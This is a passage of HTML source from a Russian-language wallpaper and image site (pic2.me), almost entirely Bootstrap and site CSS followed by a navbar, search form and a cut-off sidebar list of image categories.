(min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-right:15px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-right:-15px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1),0 1px 0 rgba(255,255,255,0.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type="radio"],.navbar-form .checkbox input[type="checkbox"]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after{display:table;content:" "}.clearfix:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width:767px){.visible-xs{display:block !important}table.visible-xs{display:table !important}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width:767px){.visible-xs-block{display:block !important}}@media (max-width:767px){.visible-xs-inline{display:inline !important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important}table.visible-sm{display:table !important}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline !important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block !important}table.visible-md{display:table !important}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline !important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width:1200px){.visible-lg{display:block !important}table.visible-lg{display:table !important}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width:1200px){.visible-lg-block{display:block !important}}@media (min-width:1200px){.visible-lg-inline{display:inline !important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width:767px){.hidden-xs{display:none !important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none !important}}@media (min-width:1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table !important}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}
        @font-face {
          font-family: 'Kelly Slab';
          font-style: normal;
          font-weight: 400;
          src: url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot');
          /* IE9 Compat Modes */
          src: local(''), url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff2') format('woff2'), /* Super Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.woff') format('woff'), /* Modern Browsers */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.ttf') format('truetype'), /* Safari, Android, iOS */ url('/fonts/kelly-slab-v11-latin_cyrillic/kelly-slab-v11-latin_cyrillic-regular.svg#KellySlab') format('svg');
          /* Legacy iOS */
          font-display: swap;
        }
        body {
          font-family: 'Kelly Slab', 'Helvetica Neue', 'Helvetica', cursive;
          -webkit-font-smoothing: antialiased;
          text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.004);
          background: url('/images/grey.webp');
        }
        header {
          height: 90px;
        }
        h1 {
          font-size: 1.5vw;
        }
        h2 {
          font-size: 1.5em;
        }
        .personal {
          float: right;
        }
        .left_block a {
          color: black;
        }
        .fradline {
          height: 3px;
          margin-top: 0;
          background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0.3)), to(transparent));
          -webkit-mask-box-image: -webkit-gradient(linear, left top, right top, color-stop(0, rgba(0, 0, 0, 0)), color-stop(0.5, rgba(0, 0, 0, 0.8)), color-stop(1, rgba(0, 0, 0, 0)));
          background-image: -moz-radial-gradient(top, ellipse farthest-side, rgba(0, 0, 0, 0.3), transparent);
        }
        .imglogo {
          height: 100px;
          width: 100px;
          float: left;
          padding: 5px;
          border-radius: 50px;
          box-shadow: 0 0 3px #fff;
        }
        .navbar-header {
          width: 100%;
        }
        .top-block {
          background-image: url('//storge.pic2.me/c/1360x800/187/55a159d2a4cd2.jpg');
          background-position: 0 0;
          background-size: 100%;
          box-shadow: 0 3px 3px grey;
          border: none;
          border-radius: 0;
        }
        .top_logo {
          line-height: 63px;
          font-size: 63px;
          text-shadow: 0 0 1px #fff, 3px 4px 5px #000;
          vertical-align: middle;
        }
        .top-block .navbar-brand {
          color: rgba(200, 200, 200, 0.8);
        }
        .content_block {
          margin-left: 220px;
          width: 1130px;
        }
        .top_logo:hover {
          text-decoration: none;
        }
        footer {
          padding: 10px;
          border-top: 1px solid #B5D045;
        }
        .load_pic {
          background-image: url('/images/load.gif');
          background-repeat: no-repeat;
          background-position: center center;
        }
        .prev280 {
          width: 100%;
          height: auto;
          padding: 0;
        }
        .img_info {
          position: absolute;
          right: 0;
          bottom: 0;
          background-color: rgba(248, 215, 115, 0.7);
        }
        .picColor {
          display: inline-block;
          width: 15px;
          height: 15px;
          border: 1px solid #bbb;
          margin-right: -2px;
        }
        .all-razdel {
          height: 37px;
          border: 2px solid grey;
          border-radius: 3px;
          padding: 5px 10px;
          text-align: center;
          margin-bottom: 5px;
          font-weight: bold;
          cursor: pointer;
        }
        .header {
          padding: 10px 20px;
        }
        .title {
          font-size: 14px;
          color: #999;
        }
        .left_tags {
          list-style: square;
          list-style-position: inside;
        }
        .left_tags > li:before {
          content: '■';
          /* Добавляем желаемый символ перед элементом списка */
          margin-right: 4px;
        }
        .left_tags > li > a {
          display: inline;
          padding: 0;
        }
        .oneimage_a {
          display: block;
          width: 100%;
          background-repeat: no-repeat;
          background-position: center center;
          position: relative;
        }
        .oneimage {
          padding: 2px;
        }
        .imgDescription {
          float: right;
          width: 170px;
        }
        .col-xs-12.col-md-9 .imgborder {
          padding: 1px;
          border: 1px solid #81C0C5;
          min-height: 100px;
        }
        .seo_bottom_text {
          margin-top: 10px;
          margin-bottom: 10px;
        }
        .seo_bottom_text.related {
          position: relative;
        }
        .bread {
          padding: 2px;
          margin: 0;
        }
        .bread_li {
          display: inline;
        }
        .resBlock {
          display: none;
        }
        .resBlock .row {
          background-color: #ffffff;
          padding: 10px;
          margin: 0;
        }
        .resBlock ul label {
          font-weight: bold;
          color: #333;
          text-decoration: underline;
        }
        .resBlocktitle {
          font-size: 20px;
          font-weight: bold;
          margin: 5px;
          margin-bottom: 15px;
        }
        .clear_padding {
          padding-left: 0;
          padding-right: 0;
        }
        .pagination li {
          display: inline-block;
        }
        .pagination li a,
        .pagination li span {
          display: inline-block;
          cursor: pointer;
          margin: 0;
        }
        .pagination .active {
          border: 1px solid #81C0C5;
          border-radius: 2px;
        }
        .at_pic_a {
          display: inline-block;
          margin-bottom: 3px;
          margin-right: -2px;
        }
        .at_pic_block {
          border: 1px solid #81C0C5;
          padding: 2px;
          border-radius: 3px;
        }
        .at_pic_block_item {
          margin-bottom: 2px;
          padding-right: 1px;
        }
        .at_pic_a:hover {
          text-decoration: none;
        }
        .download_bt {
          display: block;
          border: 1px solid #81C0C5;
          text-align: center;
          border-radius: 3px;
          margin-bottom: 3px;
          font-size: 16px;
        }
        .download_bt_res {
          color: rgba(255, 9, 5, 0.72);
        }
        .ather_pic {
          margin: 4px 0;
        }
        .left_title {
          margin: 10px 0;
          font-family: inherit;
          line-height: 40px;
          color: inherit;
          text-rendering: optimizelegibility;
          font-size: 2em;
        }
        .navbar-toggle {
          border: 1px solid #000;
        }
        .icon-bar {
          background-color: #000;
        }
        .pic_res {
          font-size: 0.8em;
        }
        .pic_bar {
          margin-top: -0.2em;
        }
        .info_line {
          display: inline-block;
          *display: inline;
          zoom: 1;
          font-size: 0.9em;
        }
        .icon_item {
          background-image: url('/images/glyphicons-halflings.png');
          background-position: 0 0;
          background-repeat: no-repeat;
          height: 13px;
          width: 16px;
          display: inline-block;
          *display: inline;
          zoom: 1;
        }
        .icon_item.viewed {
          background-position: -95px -119px;
        }
        .menu_xs {
          display: block !important;
          background: url('/images/grey.webp');
          border: 1px solid dimgray;
          border-radius: 5px;
          box-shadow: 1px 1px 30px #333;
          position: absolute;
          z-index: 1000;
          padding: 2% 5% 10% 5%;
          left: 5%;
          right: 5%;
          top: 5%;
          bottom: 15%;
        }
        .block_sx {
          display: inline;
        }
        .searchtagslist {
          padding: 10px 0 15px 0;
        }
        .searchtagslist .btn {
          margin-top: 5px;
        }
        .search_block {
          float: right;
          margin-top: 15px;
          width: 250px;
        }
        #search_text {
          width: 230px;
          display: inline-block;
          vertical-align: middle;
          background: none;
          border-radius: 0;
          border: none;
          border-bottom: 2px solid #fff;
          box-shadow: none;
          color: #fff;
        }
        .navbar-form.navbar-right {
          margin-top: 25px;
        }
        .search_example {
          color: #ccc;
          font-weight: bold;
        }
        .search_example_a,
        .search_example_a:visited {
          color: #fff;
        }
        .auth_info {
          text-align: right;
        }
        .btn.ds-inline-b {
          display: inline-block;
          font-size: 20px;
          vertical-align: middle;
          margin-top: -6px;
          color: #fff;
            width: 46px; height: 46px;
        }
        .pluso {
          margin-top: 12px;
        }
        .sidebar_menu {
          width: 23%;
        }
        .sidebar_menu .menu-wrap {
          overflow: hidden;
        }
        .ext_name {
          font-size: 1em;
        }
        .form-group.search {
          width: 90%;
        }
        .ad_block {
          margin-top: 15px;
          overflow: hidden;
          min-height: 135px;
          width: 100%;
          padding: 0;
        }
        .pages_ad_block .ad_block {
          min-height: 100px;
        }
        .ad_block_title {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .pic_link {
          float: right;
          max-width: 44%;
          overflow: hidden;
          text-overflow: ellipsis;
          height: 1.4em;
        }
        .ad_right {
          min-height: 605px;
          margin-right: -100px;
          margin-bottom: -105px;
        }
        .category_link {
          float: right;
          font-size: 0.8em;
          max-width: 31%;
          overflow: hidden;
          height: 18px;
          margin-top: 0.2em;
        }
        .color_box {
          display: inline-block;
          height: 18px;
          width: 18px;
          margin-left: 6px;
        }
        #NotifyBlock {
          position: fixed;
          bottom: 0;
          left: 100px;
          max-height: 300px;
          max-width: 400px;
          border: 1px solid black;
          background-color: gray;
          overflow: auto;
        }
        #NotifyBlock div {
          padding: 2px;
          border-bottom: 1px solid #ffffff;
        }
        #NotifyBlock .Success {
          background-color: mediumseagreen;
        }
        #NotifyBlock .Error {
          background-color: mediumvioletred;
        }
        #cd_ad .cd_ad_block_li {
          float: left;
          padding: 2px;
          text-align: center;
        }
        .slim_text {
          background: url([data-uri]);
          background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(99%, #ffffff), color-stop(100%, #ffffff));
          background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: -ms-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #ffffff 99%, #ffffff 100%);
          filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
          bottom: 0;
          content: '';
          left: 0;
          padding-top: 10px;
          overflow: hidden;
          width: 100%;
        }
        .shadow-key {
          background-color: #fff;
          padding: 3px 15px;
          cursor: pointer;
        }
        .green {
          color: green;
        }
        .red {
          color: red;
        }
        .like_btn,
        .like_btn_small {
          font-size: 18px;
          display: inline-block;
          vertical-align: middle;
          padding: 4px 6px;
          cursor: pointer;
          color: black;
        }
        .like_btn_small {
          font-size: 14px;
          padding: 2px 4px;
        }
        .like_btn:visited,
        .like_btn:active,
        .like_btn:focus,
        .like_btn_small:visited,
        .like_btn_small:active,
        .like_btn_small:focus {
          color: black;
          text-decoration: none;
        }
        .like_btn.red,
        .like_btn_small.red {
          color: rgba(255, 9, 5, 0.72) !important;
        }
        .like_btn:hover {
          text-decoration: none;
          color: black;
        }
        .like_btn_wrap {
          position: absolute;
          top: 10px;
          left: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border-radius: 4px;
          z-index: 100;
        }
        .oneimage_det {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: auto;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
        }
        .oneimage_mob {
          display: block;
          box-shadow: 0 0 4px #fff;
          height: 100%;
          margin: auto;
          position: absolute;
          top: 0;
          left: 0;
          bottom: 0;
          right: 0;
          max-height: 800px;
        }
        .prev280.oneimage_mob {
          width: auto;
          height: 100%;
        }
        #FRAME_SRTB_5216,
        #advertur_section_advertur_75368_iframe {
          min-height: 150px;
        }
        #ancor {
          overflow: hidden;
        }
        .ad_share {
          display: none;
          background: #ffffff;
          padding: 10px;
        }
        .share42init {
          display: inline-block;
          vertical-align: text-bottom;
          height: 35px;
        }
        .share_next {
          font-size: 28px;
          cursor: pointer;
          background: #6f5499;
          color: #fff;
          border-radius: 3px;
          text-shadow: 1px 1px 1px black;
          padding: 2px;
        }
        .oneimage h2 {
          margin-top: 0;
          margin-bottom: 0;
        }
        .row.imagelist {
          margin-right: 0;
          margin-left: 0;
        }
        .detail_picture_overflow {
          overflow: hidden;
        }
        .partners_title {
          margin-top: 15px;
        }
        .ad_head {
          margin-bottom: 5px;
          font-weight: bold;
          border: 1px solid grey;
        }
        .img-nsfw.active img {
          filter: blur(16px);
        }
        .img-nsfw {
          overflow: hidden;
        }
        .nsfw_btn_wrap {
          position: absolute;
          top: 10px;
          right: 10px;
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        .nsfw_btn_wrap a {
          color: #ea1717;
        }
        .global-nsfw {
          float: right;
          margin-top: 2px;
        }
        .nsfw-action-btn {
          background-color: rgba(250, 250, 250, 0.7);
          border: 1px solid #ea1717;
          border-radius: 4px;
          z-index: 100;
          padding: 2px 6px;
        }
        @media (min-width: 769px) {
          .col-xs-12.col-md-9.detail_picture {
            width: 72%;
          }
        }
        @media (max-width: 767px) {
          .sidebar_menu {
            width: inherit;
          }
          .col-xs-12.col-md-9 .imgborder {
            border: none;
            padding: 0;
          }
          .imgborder.oneimage_det {
            min-height: 222px !important;
          }
          .navbar {
            margin-bottom: 3px;
          }
          .imglogo {
            height: 50px;
            width: 50px;
          }
          .top_logo {
            line-height: 12px;
            font-size: 3em;
          }
          #reformal_tab {
            display: none !important;
          }
          .clear_padding_xs {
            padding: 0;
          }
          .page_title {
            font-size: 1em;
            margin: 5px 0 5px 0;
            padding: 0;
            line-height: 1em;
            font-weight: bold;
          }
          .left_tags > li:before {
            display: none;
          }
          .nav > li {
            width: 49%;
            display: inline-block;
          }
          .nav > li > a.menu_item {
            display: inline-block;
            cursor: pointer;
            margin: 0;
            padding: 6px 3px;
            border-bottom: 1px solid #0e90d2;
            width: 99%;
            margin-bottom: 3px;
            font-size: 12px;
          }
          .nav.left_tags {
            max-height: 400px;
            overflow: auto;
          }
          .searchtagslist h2 {
            font-size: 13px;
          }
          .pic_link {
            font-size: 13px;
          }
        }
        @media (max-width: 768px) {
          .download_bt {
            padding-top: 10px;
            padding-bottom: 10px;
          }
        }
        /**  **/
        @media (min-width: 768px) and (max-width: 991px) {
          .clear_padding_sm {
            padding: 0;
          }
        }
        /** tablet **/
        @media (max-width: 640px) and (orientation: landscape) {
          .container {
            max-width: 400px;
          }
        }
        @media (max-width: 736px) and (orientation: landscape) {
          .container {
            max-width: 500px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 375px) {
          .sidebar_menu {
            width: inherit;
          }
          .pic_bar {
            font-size: 11px;
          }
        }
        /**
        top_logo_xs
        **/
        @media (max-width: 300px) {
          header {
            height: 70px;
          }
          .top_logo {
            font-size: 2em;
          }
          .imglogo {
            width: 50px;
            height: 50px;
          }
          .navbar-toggle {
            margin-top: 18px;
          }
          .block_sx {
            display: block;
          }
          .left_title {
            font-size: 1em;
          }
          .menu_xs {
            padding: 2% 0 10% 4%;
          }
          .menu-wrap {
            position: relative;
          }
          .nav > li > a.menu_item {
            width: 90%;
          }
          .last_text {
            color: red;
          }
        }
        /*# sourceMappingURL=app_com.css.map */
    </style>

    </head>
<body>

<!-- Fixed navbar -->
<nav class="navbar navbar-default top-block">
    <div class="container">
        <div class="row">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle" id="navcontrol">
                    <span class="sr-only">Навигация</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="/"><img alt="pic2.me main" height="100" width="100" class="img-responsive imglogo" src="/images/logo.webp?v=750" /></a>
                <a class="navbar-brand top_logo" href="/">pic2.me</a>
                <form class="navbar-form navbar-right hidden-xs" id="search-form" action="/ru/search">
                    <div class="form-group">
                        <input id="search_text" type="text" name="query" placeholder="Поиск" class="form-control" />
                    </div>
                    <span id="search_text_btn" class="btn glyphicon glyphicon-search ds-inline-b"></span>
                    <div class="search_example">
                        пример
                        <a class="search_example_a" href="#" data-query="озеро горы">озеро горы</a>
                    </div>
                </form>
            </div>
        </div>
    </div>
</nav>


<div class="container">
        <div class="row">
        <div class="col-sm-3 clear_padding hidden-xs sidebar_menu" id="sidebar" role="navigation">
            <!-- Close menu button -->
            <div class="btn-close-wrapper visible-xs">
                <button type="button" class="btn btn-default btn-close" id="btnClose" aria-label="Close"></button>
            </div>
            <div class="menu-scroll-wrap">
                <div class="menu-wrap">
                    <noindex>
                        <ul class="nav left_tags">
                            <li><a rel="nofollow" class="menu_item" href="/ru/new" > Новый </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/liked" > Понравившиеся </a></li>
                            <li><a rel="nofollow" class="menu_item" href="/ru/popular/viewed" > Просматриваемые </a></li>
                        </ul>
                    </noindex>
                    <div class="fradline"></div>

                    <div class="left_title">Категория</div>

                                            
   
<ul class="nav left_tags">
            <li><a rel="nofollow" class="menu_item" href="/hi-tech/" id="c291">Hi-tech  ( 4653 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/abstraction/" id="c292">Абстракция  ( 13629 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/aviation/" id="c293">Авиация  ( 5083 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/anime/" id="c294">Аниме  ( 13118 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/city/" id="c295">Город  ( 16555 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/girls/" id="c325">Девушки  ( 167593 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/design/" id="c324">Дизайн и интерьер  ( 3289 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/food/" id="c326">Еда  ( 10519 )</a></li>
            <li><a rel="nofollow" class="menu_item" href="/animals/" id="c296">Животные  ( 32635 )</a></li>
